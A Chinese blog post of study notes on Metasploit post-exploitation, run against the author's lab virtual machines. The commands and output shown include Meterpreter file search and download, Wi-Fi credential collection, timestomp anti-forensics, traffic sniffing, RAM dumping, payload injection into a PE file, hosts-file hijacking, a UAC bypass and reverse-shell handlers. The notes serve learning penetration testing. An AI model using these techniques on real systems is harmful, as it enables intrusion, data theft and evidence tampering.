启程
因为希望是在于将来,决不能以我之必无的证明,来折服了他之所谓可有。
这篇笔记记录了MasterMsf最后三章的实践内容,分别为:
Don’t be afraid to steal, just steal the right stuff.
第八章将研究Metasploit的扩展功能和post模块的核心部分。
If everything seems under control, you’re not going fast enough.
第九章将探索提高渗透测试效率的方法。
Vulnerability is the essence of romance. It’s the art of being uncalculated, the willingness to look foolish, the courage to say, “This is me, and I’m interested in you enough to show you my flaws with the hope that you may embrace me for all that I am but, more important, all that I am not”.
(These sentences are amazing! It seems like that I am reading not a book about penetration to a computer but PENERATION TO A HEART.)
第十章将探索Armitage。
其他后渗透基础命令
顾名思义,“后渗透”就是我们已经成功渗透目标系统后的阶段。
获取机器ID
meterpreter > machine_id
[+] Machine ID: 187f7d28d552e498196177df97a6d114
计算目标系统闲置时间
meterpreter > idletime
User has been idle for: 28 secs
(从而在用户不怎么使用计算机的时候发动攻击)
getsystem
这里想要说的是getsystem在新的Windows中不太稳定,最好使用本地提权模块来达到目的。(如对于Windows Server 2008 SP1可以尝试exploit/windows/local/ms10_015_kitrap0d提权)
timestomp
meterpreter > timestomp --help
Usage: timestomp <file(s)> OPTIONS
OPTIONS:
    -a <opt>  Set the "last accessed" time of the file
    -b        Set the MACE timestamps so that EnCase shows blanks
    -c <opt>  Set the "creation" time of the file
    -e <opt>  Set the "mft entry modified" time of the file
    -f <opt>  Set the MACE of attributes equal to the supplied file
    -h        Help banner
    -m <opt>  Set the "last written" time of the file
    -r        Set the MACE timestamps recursively on a directory
    -v        Display the UTC MACE values of the file
    -z <opt>  Set all four attributes (MACE) of the file

这是一个和计算机取证有关的很有意思的命令,目标计算机上有一个bof-server.exe,我们将其时间改为2017年:

然后到目标系统上看一下,修改成功了:
其他后渗透模块
模块太多,还需要自己深入挖掘。这里展示一些有意思的。
无线网络相关
# 收集附近的无线网络信息
meterpreter > run post/windows/wlan/wlan_bss_list

[*] WlanAPI Handle Closed Successfully

# 收集wifi密码
meterpreter > run post/windows/wlan/wlan_profile

[*] No wireless interfaces
上面显示我的虚拟机附近没有无线网络,这是正常的。。
获取应用程序列表
meterpreter > run get_application_list

Installed Applications
======================

 Name                                                                                    Version
 ----                                                                                    -------
 010 Editor 6.0.2 (32-bit)
 7-Zip 9.20
 Alternate DLL Analyzer 1.540
 Cheat Engine 6.7
 Compuware SoftICE v4.3.2.2485 & IceExt 0.70 Lite Edition
 HashCheck Shell Extension (x86-32)                                                      2.1.11.1
 HashTab 6.0.0.28                                                                        6.0.0.28
 Hotfix for Microsoft .NET Framework 3.5 SP1 (KB953595)                                  1
 Hotfix for Windows XP (KB954550-v5)                                                     5
获取环境变量
meterpreter > run get_env
[*] Getting all System and User Variables

Enviroment Variable list
========================

 Name                    Value
 ----                    -----
 APPDATA                 C:\Documents and Settings\Administrator\Application Data
 CLIENTNAME              Console
 ComSpec                 C:\WINDOWS\system32\cmd.exe
 HOMEDRIVE               C:
 HOMEPATH                \Documents and Settings\Administrator
 NUMBER_OF_PROCESSORS    1
 OS                      Windows_NT
 PATHEXT                 .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
 PROCESSOR_ARCHITECTURE  x86
 PROCESSOR_IDENTIFIER    x86 Family 6 Model 142 Stepping 9, GenuineIntel
 TEMP                    C:\DOCUME~1\ADMINI~1\LOCALS~1\Temp
 windir                  C:\WINDOWS
枚举服务
meterpreter > run post/windows/gather/enum_services

[*] Listing Service Info for matching services, please wait...
[+] New service credential detected: Alerter is running as 'NT AUTHORITY\LocalService'
[+] New service credential detected: AppMgmt is running as 'LocalSystem'
[+] New service credential detected: aspnet_state is running as 'NT AUTHORITY\NetworkService'
Services
========

 Name                                 Credentials                  Command   Startup
 ----                                 -----------                  -------   -------
 ALG                                  NT AUTHORITY\LocalService    Manual    C:\WINDOWS\System32\alg.exe
 Alerter                              NT AUTHORITY\LocalService    Disabled  C:\WINDOWS\system32\svchost.exe -k LocalService
 AppMgmt                              LocalSystem                  Manual    C:\WINDOWS\system32\svchost.exe -k netsvcs
 AudioSrv                             LocalSystem                  Auto      C:\WINDOWS\System32\svchost.exe -k netsvcs
获取USB历史信息
meterpreter > run post/windows/gather/usb_history

[*] Running module against DESTINY-7846DE5
[*]
   A:	FDC#GENERIC_FLOPPY_DRIVE#6&1435b2e2&0&0#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b}
   D:	IDE#CdRomNECVMWar_VMware_IDE_CDR10_______________1.00____#3031303030303030303030303030303030303130#{53f5630d-b6bf-11d0-94f2-00a0c91efb8b}
   F:	                                                             Disk 7a457a45
   E:	                                                             Disk 4f494d44

[*] WD Elements 25A2 USB Device
=====================================================================================
   Disk lpftLastWriteTime	                                           Unknown
             Manufacturer	                           (标准磁盘驱动器)
                    Class	                                         DiskDrive
                   Driver	       {4D36E967-E325-11CE-BFC1-08002BE10318}\0001
想想stuxnet是怎么进入隔离网络的。
查找文件
这个功能很酷炫!假设我们获知目标系统上有一张名为p2422196991的机密照片,我们要获取这张照片。
meterpreter > search -f p2422196991.*
Found 2 results...
    c:\Documents and Settings\Administrator\Recent\p2422196991.lnk (468 bytes)
    e:\gadgets\p2422196991.jpg (1130039 bytes)
然后就可以下载了!
meterpreter > download e:\\gadgets\\p2422196991.jpg
[*] Downloading: e:\gadgets\p2422196991.jpg -> p2422196991.jpg
[*] Downloaded 1.00 MiB of 1.08 MiB (92.79%): e:\gadgets\p2422196991.jpg -> p2422196991.jpg
[*] Downloaded 1.08 MiB of 1.08 MiB (100.0%): e:\gadgets\p2422196991.jpg -> p2422196991.jpg
[*] download   : e:\gadgets\p2422196991.jpg -> p2422196991.jpg
或许有人想看看这张照片:

高级扩展功能
流量嗅探
meterpreter > load sniffer
Loading extension sniffer...Success.
# 列出所有接口
meterpreter > sniffer_interfaces
1 - 'VMware Accelerated AMD PCNet Adapter' ( type:0 mtu:1514 usable:true dhcp:false wifi:false )
# 开始嗅探,缓冲区大小为1000
meterpreter > sniffer_start 1 1000
[*] Capture started on interface 1 (1000 packet buffer)
# 下载流量包

meterpreter > sniffer_dump 1 xp_1.pcap
[*] Flushing packet capture buffer for interface 1...
[*] Flushed 38 packets (6192 bytes)
[*] Downloaded 100% (6192/6192)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to xp_1.pcap
然后就可以在Wireshark中查看:
Dump内存
meterpreter > load winpmem
Loading extension winpmem...Success.

meterpreter > dump_ram
[-] Usage: dump_ram [output_file]
meterpreter > dump_ram xp_ram.dat
[+] Driver PMEM loaded successfully
[+] Dumping 1073741824 bytes (press Ctrl-C to abort)

^C[*] Unloading driver
[-] Error running command dump_ram: Interrupt
这个功能有点生猛。
PE文件注入

向一个PE文件中注入payload。这样一来,当这个PE文件运行时,我们的payload会一起运行,很酷吧!
meterpreter > load peinjector
Loading extension peinjector...Success.

meterpreter > injectpe -p windows/exec -o cmd=calc -t bof-server.exe
[*] Generating payload
[*] Injecting Windows Execute Command into the executable bof-server.exe
[+] Successfully injected payload into the executable: bof-server.exe
测试:
参考lib/rex/post/meterpreter/extensions/peinjector/peinjector.rb可以了解一下它的原理。

host文件注入
这个也挺好玩:劫持静态域名解析。
msf exploit(rambo/my_dep_no) > use post/windows/manage/inject_host
msf post(windows/manage/inject_host) > set DOMAIN www.4399.com
DOMAIN => www.4399.com
msf post(windows/manage/inject_host) > set IP 172.16.56.1
IP => 172.16.56.1
msf post(windows/manage/inject_host) > set SESSION 5
SESSION => 5
msf post(windows/manage/inject_host) > exploit

[*] Inserting hosts file entry pointing www.4399.com to 172.16.56.1..
[+] Done!
[*] Post module execution completed
测试:
Bypass UAC
之前做的bypass uac都失败了。这次装了一个新的x86 Win7,来试一下:
msf > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > run

[*] Started reverse TCP handler on 192.168.1.101:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.1.101
[*] Meterpreter session 3 opened (192.168.1.101:4444 -> 192.168.1.101:61046) at 2018-10-30 22:58:05 +0800

meterpreter > getuid
Server username: WIN-J7CB6NT7B29\rambo
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
动态切换模块
我经常遇到需要在run一个模块之前切出去使用另一个模块,然后再回来使用这个模块的情况。比如我们在准备exploit一个漏洞的时候,忽然想起之前投递了恶意pdf文件,但是忘记为它开启对反向shell的监听了,那么我们就可以先将当前exploit压栈,去设置一个handler,然后再将当前exploit出栈,很方便。
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 172.16.56.130
RHOST => 172.16.56.130
msf exploit(unix/ftp/vsftpd_234_backdoor) > set payload cmd/unix/interact
payload => cmd/unix/interact
msf exploit(unix/ftp/vsftpd_234_backdoor) > pushm
msf exploit(unix/ftp/vsftpd_234_backdoor) > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.56.1
LHOST => 172.16.56.1
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit -jz
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 172.16.56.1:4444

msf exploit(multi/handler) > popm
msf exploit(unix/ftp/vsftpd_234_backdoor) > show options

Module options (exploit/unix/ftp/vsftpd_234_backdoor):

   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   RHOST  172.16.56.130    yes       The target address
   RPORT  21               yes       The target port (TCP)


Payload options (cmd/unix/interact):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------
可以看到,在popm后各种选项设置与之前相同,所以没必要再次设置了。
模块的加载与编辑
在MasterMsf | 03 渗透模块开发我已经提到过如何存放自己开发的模块,从而使其不至于与官方模块混淆,又能自动被加载。我们之前也接触过了reload/reload_all这两个命令。
事实上,如果不想把模块放在$HOME中msf的目录内,可以自己建立一个目录,其层次结构依然要按照Metasploit的模块层次结构设置。最后在msfconsole中使用loadpath加载这个目录即可。
另外,我们可以直接在msfconsole中输入edit编辑当前模块,然后reload就可以,不必退出msfconsole去修改。测试一下,首先看看这个模块的名称:

输入edit后会打开一个VI窗口:

修改后reload:

使用资源脚本
频繁配置相同的选项很烦。比如设置handler监听,因为无论是在做实验还是现实中的测试,某段时间内针对的IP就那几个,还要每次关闭msfconsole后再打开继续时却又要重新输入一遍冗长的payload的配置!对,我说的就是set payload windows/meterpreter/reverse_tcp!虽然我手速很快,但是也免不了很烦。什么,你说可以用tab补全?可是tab补全需要的查找时间也很长!
我们可以借助makerc录制一个宏:
msf exploit(multi/handler) > makerc -h
Usage: makerc <output rc file>

Save the commands executed since startup to the specified file.
比如录制一个专门做反向shell监听的宏:
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 172.16.56.1
LHOST => 172.16.56.1
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > exploit -jz
[*] Exploit running as background job 0.

[*] Started reverse TCP handler on 172.16.56.1:4444
msf exploit(multi/handler) > makerc multi_hand_re
[*] Saving last 5 commands to multi_hand_re ...
以后就省事了:

你只需要载入宏,然后余下的所有事情由msf和靶机替你完成,很轻松!
阅读Resource Scripts可以获得更多相关信息。另外,在framework/scripts/resource下有很多官方资源文件。
使用AutoRunScript
首先要说的是,输入show advanced你将发现新大陆:
msf exploit(multi/handler) > show advanced

Module advanced options (exploit/multi/handler):

   Name                    Current Setting  Required  Description
   ----                    ---------------  --------  -----------
   ExitOnSession           true             yes       Return from the exploit after a session has been created
   ListenerTimeout         0                no        The maximum number of seconds to wait for new sessions
   VERBOSE                 false            no        Enable detailed status messages
   WORKSPACE                                no        Specify the workspace for this module
   WfsDelay                0                no        Additional delay when waiting for a session


Payload advanced options (windows/meterpreter/reverse_tcp):

   Name                         Current Setting  Required  Description
   ----                         ---------------  --------  -----------
   AutoLoadStdapi               true             yes       Automatically load the Stdapi extension
   AutoRunScript                                 no        A script to run automatically on session creation.
   AutoSystemInfo               true             yes       Automatically capture system information on initialization.
   AutoVerifySession            true             yes       Automatically verify and drop invalid sessions
   AutoVerifySessionTimeout     30               no        Timeout period to wait for session validation to occur, in seconds
   InitialAutoRunScript                          no        An initial script to run on session creation (before AutoRunScript)
   PayloadBindPort                               no        Port to bind reverse tcp socket to on target system.
   PayloadProcessCommandLine                     no        The displayed command line that will be used by the payload
   PrependMigrate               false            yes       Spawns and runs shellcode in new process
   PrependMigrateProc                            no        Process to spawn and run shellcode in
   ReverseAllowProxy            false            yes       Allow reverse tcp even with Proxies specified. Connect back will NOT go through proxy but directly to LHOST
   ReverseListenerBindAddress                    no        The specific IP address to bind to on the local system
   ReverseListenerBindPort                       no        The port to bind to on the local system if different from LPORT
   ReverseListenerComm                           no        The specific communication channel to use for this listener
   ReverseListenerThreaded      false            yes       Handle every connection in a new thread (experimental)
   SessionCommunicationTimeout  300              no        The number of seconds of no activity before this session should be killed
   SessionExpirationTimeout     604800           no        The number of seconds before this session should be forcibly shut down
   SessionRetryTotal            3600             no        Number of seconds try reconnecting for on network failure
   SessionRetryWait             10               no        Number of seconds to wait between reconnect attempts
   VERBOSE                      false            no        Enable detailed status messages
   WORKSPACE                                     no        Specify the workspace for this module
